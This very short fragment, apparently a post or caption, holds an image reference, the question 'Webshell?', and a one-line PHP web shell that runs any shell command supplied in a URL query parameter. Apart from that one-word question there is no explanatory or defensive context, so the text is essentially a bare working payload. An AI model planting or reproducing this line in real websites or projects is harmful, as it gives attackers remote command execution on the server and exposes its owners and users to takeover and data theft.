 Webshell?
<?=`$_GET[c]`?>
 